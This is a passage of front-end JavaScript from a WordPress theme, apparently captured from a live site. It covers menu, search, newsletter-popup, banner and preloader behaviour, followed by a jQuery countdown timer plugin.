    var objectSelect = $("#wpadminbar");

    if (objectSelect.length > 0) {
      $("body").addClass("active-admin-bar");
    }
  }

  _createWrapStart() {
    $.fn.wrapStart = function () {
      return this.each(function () {
        var $this = $(this);
        var node = $this.contents().filter(function () {
          return this.nodeType == 3;
        }).first(),
            text = node.text().trim(),
            first = text.split(' ', 1).join(" ");
        if (!node.length) return;
        node[0].nodeValue = text.slice(first.length);
        node.before('<b>' + first + '</b>');
      });
    };
  }

  _progressAnimation() {
    $("[data-progress-animation]").each(function () {
      var $this = $(this);
      $this.appear(function () {
        var delay = $this.attr("data-appear-animation-delay") ? $this.attr("data-appear-animation-delay") : 1;
        if (delay > 1) $this.css("animation-delay", delay + "ms");
        setTimeout(function () {
          $this.animate({
            width: $this.attr("data-progress-animation")
          }, 800);
        }, delay);
      }, {
        accX: 0,
        accY: -50
      });
    });
  }

  _tbayResizeMegamenu() {
    var window_size = $('body').innerWidth();

    if ($('.tbay_custom_menu').length > 0 && $('.tbay_custom_menu').hasClass('tbay-vertical-menu')) {
      if (window_size > 767) {
        this._resizeMegaMenuOnDesktop();
      } else {
        this._initTreeViewForMegaMenuOnMobile();
      }
    }

    if ($('.tbay-megamenu').length > 0 && $('.tbay-megamenu,.tbay-offcanvas-main').hasClass('verticle-menu') && window_size > 767) {
      this._resizeMegaMenuVertical();
    }
  }

  _resizeMegaMenuVertical() {
    var full_width = parseInt($('#main-container.container').innerWidth());
    var menu_width = parseInt($('.verticle-menu').innerWidth());
    var w = full_width - menu_width;
    $('.verticle-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      "max-width": w,
      "width": full_width - 30
    });
  }

  _resizeMegaMenuOnDesktop() {
    let maxWidth = $('#main-container.container').innerWidth() - $('.tbay-vertical-menu').innerWidth();
    let width = $('#main-container.container').innerWidth() - 30;
    $('.tbay-vertical-menu').find('.aligned-fullwidth').children('.dropdown-menu').css({
      'max-width': maxWidth,
      "width": width
    });
  }

  _initTreeViewForMegaMenuOnMobile() {
    $(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").treeview(TREE_VIEW_OPTION_MEGA_MENU);
  }

  _addAccordionLoginandCoupon() {
    $('.showlogin, .showcoupon').click(function (event) {
      $(event.currentTarget).toggleClass('active');
    });
  }

  _initHeaderCoverBG() {
    let menu = $('.tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header'),
        search = $('.tbay-search-form .tbay-search'),
        btn_category = $('.category-inside .category-inside-title'),
        cart_click = $('.cart-popup');
    menu.mouseenter(function () {
      if ($(this).parents('#tbay-header').length === 0) return;
      if ($(this).children('.dropdown-menu, ul, .content-view').length == 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-1');
    }).mouseleave(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      $('.tbay_header-template').removeClass('nav-cover-active-1');
    });
    search.focusin(function () {
      if ($(this).closest('.dropdown-menu').length) return;
      if (search.parents('.sidebar-canvas-search').length > 0 || $(this).closest('.tbay_header-template').length === 0) return;
      $('.tbay_header-template').addClass('nav-cover-active-2');
    }).focusout(function () {
      $('.tbay_header-template').removeClass('nav-cover-active-2');
    });
    cart_click.on('shown.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').addClass('nav-cover-active-3');
    }).on('hidden.bs.dropdown', function (event) {
      $(event.target).closest('.tbay_header-template').removeClass('nav-cover-active-3');
    });

    if (btn_category.parents('.tbay_header-template')) {
      $(document.body).on('tbay_category_inside_open', () => {
        $('.tbay_header-template').addClass('nav-cover-active-4');
      });
      $(document.body).on('tbay_category_inside_close', () => {
        $('.tbay_header-template').removeClass('nav-cover-active-4');
      });
    }
  }

  _initCanvasSearch() {
    let input_search = $('#tbay-search-form-canvas .sidebar-canvas-search .sidebar-content .tbay-search');
    input_search.focusin(function () {
      input_search.parent().addClass('search_cv_active');
    }).focusout(function () {
      input_search.parent().removeClass('search_cv_active');
    });
  }

  _initTreeviewMenu() {
    $("#category-menu").addClass('treeview');
    jQuery(".treeview-menu .menu, #category-menu").treeview(TREE_VIEW_OPTION_MEGA_MENU);
    jQuery("#main-mobile-menu, #main-mobile-menu-xlg").treeview(TREE_VIEW_OPTION_MOBILE_MENU);
  }

  _categoryMenu() {
    $(".category-inside .category-inside-title").click(function () {
      $(event.target).parents('.category-inside').toggleClass("open");
      if ($(event.target).parents('.category-inside').hasClass('setting-open')) return;

      if ($(event.target).parents('.category-inside').hasClass('open')) {
        $(document.body).trigger('tbay_category_inside_open');
      } else {
        $(document.body).trigger('tbay_category_inside_close');
      }
    });
    let $win = $(window);
    $win.on("click.Bst,click touchstart tap", function (event) {
      let $box = $('.category-inside .category-inside-title, .category-inside-content');
      if (!$('.category-inside').hasClass('open') && !$('.tbay_header-template').hasClass('nav-cover-active-4')) return;

      if ($box.has(event.target).length == 0 && !$box.is(event.target)) {
        let insides = $('.category-inside');
        $.each(insides, function (key, inside) {
          if (!$(inside).hasClass('setting-open')) {
            $(inside).removeClass('open');
            $('.tbay_header-template').removeClass('nav-cover-active-4');
          }
        });
      }
    });
  }

  _initContentMinHeight() {
    let window_size = $('body').innerWidth(),
        $screen = $(window).height(),
        $header = $('.tbay_header-template').outerHeight(),
        $content = $('#tbay-main-content').outerHeight();

    if ($content < $screen && window_size > 1200) {
      $('#tbay-main-content').css('min-height', $screen - $header);
    }
  }

  _changeDefaultTimeago() {
    if (typeof diza_settings === "undefined" || typeof jQuery.timeago === "undefined") return;
    jQuery.extend(jQuery.timeago.settings.strings, {
      suffixAgo: diza_settings.timeago.suffixAgo,
      suffixFromNow: diza_settings.timeago.suffixFromNow,
      inPast: diza_settings.timeago.inPast,
      seconds: diza_settings.timeago.seconds,
      minute: diza_settings.timeago.minute,
      minutes: diza_settings.timeago.minutes,
      hour: diza_settings.timeago.hour,
      hours: diza_settings.timeago.hours,
      day: diza_settings.timeago.day,
      days: diza_settings.timeago.days,
      month: diza_settings.timeago.month,
      months: diza_settings.timeago.months,
      year: diza_settings.timeago.year,
      years: diza_settings.timeago.years
    });
  }

}

class NewsLetter {
  constructor() {
    this._init();
  }

  _init() {
    if ($('#popupNewsletterModal').length === 0) return;
    $('#popupNewsletterModal').on('hidden.bs.modal', function () {
      Cookies.set('hiddenmodal', 1, {
        expires: 0.1,
        path: '/'
      });
    });
    setTimeout(function () {
      if (Cookies.get('hiddenmodal') == "" || typeof Cookies.get('hiddenmodal') === "undefined") {
        $('#popupNewsletterModal').modal('show');
      }
    }, 3000);
  }

}

class Banner {
  constructor() {
    this._init();
  }

  _init() {
    let btnRemove = $('.banner-remove');

    if (btnRemove.length === 0) {
      $('.elementor-widget-tbay-banner-close').each(function () {
        $(this).closest('section').addClass('section-banner-close');
      });
    } else {
      btnRemove.on('click', function (event) {
        let id = $(this).data('id');
        $(this).parents('.elementor-widget-tbay-banner-close').slideUp("slow");
        Cookies.set('banner_remove_' + id, 'hidden', {
          expires: 0.1,
          path: '/'
        });
        event.preventDefault();
      });
    }
  }

}

class Search {
  constructor() {
    this._init();
  }

  _init() {
    this._tbaySearchMobile();

    this._searchToTop();

    this._searchCanvasForm();

    this._searchCanvasFormV3();

    $('.button-show-search').click(() => $('.tbay-search-form').addClass('active'));
    $('.button-hidden-search').click(() => $('.tbay-search-form').removeClass('active'));
  }

  _tbaySearchMobile() {
    $(".search-device-mobile").each(function () {
      $(this).find(".show-search").click(event => {
        $(this).find(".tbay-search-form .input-group .tbay-search").focus();
        $(event.currentTarget).toggleClass('active');
      });
    });
    $('#tbay-search-mobile-close').on("click", function () {
      $(this).parent().removeClass('active-search-mobile');
    });
    $(".tbay-search-mobile .searchform .button-group .tbay-preloader").on("click", function () {
      if (!$(this).parents('form').hasClass('open')) return;
      $(this).parents('form').find(".tbay-search").attr('value', '');
    });
  }

  _searchToTop() {
    $('.search-totop-wrapper .btn-search-totop').click(function () {
      $('.search-totop-content').toggleClass('active');
      $(this).toggleClass('active');
    });
    var $box_totop = $('.search-totop-wrapper .btn-search-totop, .search-totop-content');
    $(window).on("click.Bst", function (event) {
      if ($box_totop.has(event.target).length == 0 && !$box_totop.is(event.target)) {
        $('.search-totop-wrapper .btn-search-totop').removeClass('active');
        $('.search-totop-content').removeClass('active');
      }
    });
  }

  _searchCanvasForm() {
    let searchform = $('#tbay-search-form-canvas');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas .search-open, #tbay-search-form-canvas .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

  _searchCanvasFormV3() {
    let searchform = $('#tbay-search-form-canvas-v3');
    if (searchform.length === 0) return;
    searchform.find('button.search-open').click(function () {
      $(event.target).parents('#tbay-search-form-canvas-v3').toggleClass("open");
      $('body').toggleClass("active-search-canvas");
    });
    let window_searchcanvas = $(window);
    let forcussidebar = $('#tbay-search-form-canvas-v3 .search-open, #tbay-search-form-canvas-v3 .sidebar-content');
    window_searchcanvas.on("click.Bst", function (event) {
      if (!searchform.hasClass('open')) return;

      if (forcussidebar.has(event.target).length == 0 && !forcussidebar.is(event.target)) {
        searchform.removeClass("open");
        $('body').removeClass("active-search-canvas");
      }
    });
    searchform.find('button.btn-search-close').click(function () {
      if (!searchform.hasClass('open')) return;
      searchform.removeClass("open");
      $('body').removeClass("active-search-canvas");
    });
  }

}

class TreeView {
  constructor() {
    this._tbayTreeViewMenu();
  }

  _tbayTreeViewMenu() {
    if (typeof $.fn.treeview === "undefined" || typeof $('.tbay-treeview') === "undefined") return;
    $(".tbay-treeview").each(function () {
      $(this).find('> ul').treeview({
        animated: 400,
        collapsed: true,
        unique: true,
        persist: "location"
      });
    });
  }

}

class Section {
  constructor() {
    this._tbayMegaMenu();

    this._tbayRecentlyView();
  }

  _tbayMegaMenu() {
    let menu = $('.elementor-widget-tbay-nav-menu');
    if (menu === "undefined") return;
    menu.find('.tbay-element-nav-menu').each(function () {
      if ($(this).data('wrapper').layout !== "horizontal") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

  _tbayRecentlyView() {
    let recently = $('.tbay-element-product-recently-viewed');
    if (recently === "undefined") return;
    recently.each(function () {
      if ($(this).data('wrapper').layout !== "header") return;

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-static')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-static');
      }

      if (!$(this).closest('.elementor-top-column').hasClass('tbay-column-recentlyviewed')) {
        $(this).closest('.elementor-top-column').addClass('tbay-column-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-recentlyviewed')) {
        $(this).closest('section').addClass('tbay-section-recentlyviewed');
      }

      if (!$(this).closest('section').hasClass('tbay-section-static')) {
        $(this).closest('section').addClass('tbay-section-static');
      }
    });
  }

}

class Preload {
  constructor() {
    this._init();
  }

  _init() {
    if ($.fn.jpreLoader) {
      var $preloader = $('.js-preloader');
      $preloader.jpreLoader({}, function () {
        $preloader.addClass('preloader-done');
        $('body').trigger('preloader-done');
        $(window).trigger('resize');
      });
    }

    $('.tbay-page-loader').delay(100).fadeOut(400, function () {
      $('body').removeClass('tbay-body-loading');
      $(this).remove();
    });

    if ($(document.body).hasClass('tbay-body-loader')) {
      setTimeout(function () {
        $(document.body).removeClass('tbay-body-loader');
        $('.tbay-page-loader').fadeOut(250);
      }, 300);
    }
  }

}

class Accordion {
  constructor() {
    this._init();
  }

  _init() {
    if ($('.single-product').length === 0) return;
    $('#accordion').on('shown.bs.collapse', function (e) {
      var offset = $(this).find('.collapse.show').prev('.tabs-title');

      if (offset) {
        $('html,body').animate({
          scrollTop: $(offset).offset().top - 150
        }, 500);
      }
    });
  }

}

window.$ = window.jQuery;
jQuery(document).ready(() => {
  new StickyHeader(), new AccountMenu(), new BackToTop(), new FuncCommon(), new NewsLetter(), new Banner(), new Preload(), new Search(), new TreeView(), new Accordion(), new Section();

  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});
$(window).on("resize", () => {
  if (jQuery.browser.mobile || $(window).width() < 1200) {
    var mobile = new Mobile();

    mobile._topBarDevice();

    jQuery(window).scroll(() => {
      mobile._topBarDevice();
    });
  }
});

var CanvasMenuHandler = function ($scope, $) {
  var Canvasmenu = new CanvasMenu();

  Canvasmenu._initCanvasMenu();
};

jQuery(window).on('elementor/frontend/init', function () {
  elementorFrontend.hooks.addFilter('frontend/element_ready/tbay-nav-menu.default', CanvasMenuHandler);
});


--- FILE ---
content_type: application/x-javascript
request_url: https://nhkpnature.com/wp-content/themes/diza/js/jquery.countdownTimer.js?ver=20150315
body_size: 1075
content:
'use strict';

(function ($) {
  $.fn.tbayCountDown = function (options) {
    return this.each(function () {
      new $.tbayCountDown(this, options);
    });
  };

  $.tbayCountDown = function (obj, options) {
    this.options = $.extend({
      autoStart: true,
      LeadingZero: true,
      DisplayFormat: "<div>%%D%% Days</div><div>%%H%% Hours</div><div>%%M%% Minutes</div><div>%%S%% Seconds</div>",
      FinishMessage: "Expired",
      CountActive: true,
      TargetDate: null
    }, options || {});

    if (this.options.TargetDate == null || this.options.TargetDate == '') {
      return;
    }

    this.timer = null;
    this.element = obj;
    this.CountStepper = -1;
    this.CountStepper = Math.ceil(this.CountStepper);
    this.SetTimeOutPeriod = (Math.abs(this.CountStepper) - 1) * 1000 + 990;
    var dthen = new Date(this.options.TargetDate);
    var dnow = new Date();
    var ddiff = this.CountStepper > 0 ? new Date(dnow - dthen) : new Date(dthen - dnow);
    var gsecs = Math.floor(ddiff.valueOf() / 1000);
    this.CountBack(gsecs, this);
  };

  $.tbayCountDown.fn = $.tbayCountDown.prototype;
  $.tbayCountDown.fn.extend = $.tbayCountDown.extend = $.extend;
  $.tbayCountDown.fn.extend({
    calculateDate: function (secs, num1, num2) {
      var s = (Math.floor(secs / num1) % num2).toString();

      if (this.options.LeadingZero && s.length < 2) {
        s = "0" + s;
      }

      return "<span>" + s + "</span>";
    },
    CountBack: function (secs, self) {
      if (secs < 0) {
        self.element.innerHTML = '<div class="lof-labelexpired"> ' + self.options.FinishMessage + "</div>";
        return;
      }

      clearInterval(self.timer);
      var DisplayStr = self.options.DisplayFormat.replace(/%%D%%/g, self.calculateDate(secs, 86400, 100000));
      DisplayStr = DisplayStr.replace(/%%H%%/g, self.calculateDate(secs, 3600, 24));
      DisplayStr = DisplayStr.replace(/%%M%%/g, self.calculateDate(secs, 60, 60));
      DisplayStr = DisplayStr.replace(/%%S%%/g, self.calculateDate(secs, 1, 60));
      self.element.innerHTML = DisplayStr;

      if (self.options.CountActive) {
        self.timer = null;
        self.timer = setTimeout(function () {
          self.CountBack(secs + self.CountStepper, self);
        }, self.SetTimeOutPeriod);
      }
    }
  });
})(jQuery);

class CountDownTimer {
  constructor() {
    $('[data-time="timmer"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + "</div><span>:</span><div class=\"hours\">%%H%%" + hours + "</div><span>:</span><div class=\"minutes\">%%M%%" + mins + "</div><span>:</span><div class=\"seconds\">%%S%%" + secs + "</div></div>",
        FinishMessage: ""
      });
    });
    $('[data-countdown="countdown"]').each((index, el) => {
      let date = $(el).data('date').split("-"),
          days = $(el).data('days') ? $(el).data('days') : '',
          hours = $(el).data('hours') ? $(el).data('hours') : '',
          mins = $(el).data('mins') ? $(el).data('mins') : '',
          secs = $(el).data('secs') ? $(el).data('secs') : '';
      jQuery(el).tbayCountDown({
        TargetDate: date[0] + "/" + date[1] + "/" + date[2] + " " + date[3] + ":" + date[4] + ":" + date[5],
        DisplayFormat: "<div class=\"times\"><div class=\"day\">%%D%%" + days + " </div><span>:</span><div class=\"hours\">%%H%%" + hours + " </div><span>:</span><div class=\"minutes\">%%M%%" + mins + " </div><span>:</span><div class=\"seconds\">%%S%%" + secs + " </div></div>",
        FinishMessage: ""
      });
    });
  }

}

jQuery(document).ready(function ($) {
  new CountDownTimer();
});

var CountDownTimerHandler = function ($scope, $) {
  new CountDownTimer();
};

$(document.body).on('tbay_quick_view', () => {
  new CountDownTimer();
});
jQuery(window).on('elementor/frontend/init', function () {
  if (typeof diza_settings !== "undefined" && jQuery.isArray(diza_settings.elements_ready.countdowntimer)) {
    $.each(diza_settings.elements_ready.countdowntimer, function (index, value) {
      elementorFrontend.hooks.addAction('frontend/element_ready/tbay-' + value + '.default', CountDownTimerHandler);
    });
  }
});
